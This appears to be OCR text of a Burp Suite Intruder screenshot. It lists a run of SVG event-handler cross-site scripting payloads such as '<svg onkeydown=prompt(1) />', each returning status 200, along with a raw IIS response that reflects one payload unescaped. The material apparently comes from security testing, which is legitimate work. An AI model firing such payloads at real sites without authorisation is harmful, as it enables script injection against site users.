 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request ▲ Payload Status Error Timeout Length Comment
19 <svg onhaschange=promp... 200 223
20 <svg onunload=prompt(1) /> 200 220
21 <svg onundo=prompt(1) /> 200 218
22 <svg onmessage=prompt(... 200 221
23 <svg onblur=prompt(1) /> 200 218
24 <svg onchange=prompt(1)... 200 220
25 <svg onselect=prompt(1) /> 200 220
26 <svg onkeydown=prompt(... 200 221
27 <svg onkeypress=prompt(... 200 222
28 <svg onkeyup=prompt(1) /> 200 219
Request Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
Date: Sun, 27 Oct 2019 13:21:06 GMT
Connection: close
Content-Length: 27
<svg onkeydown=prompt(1) />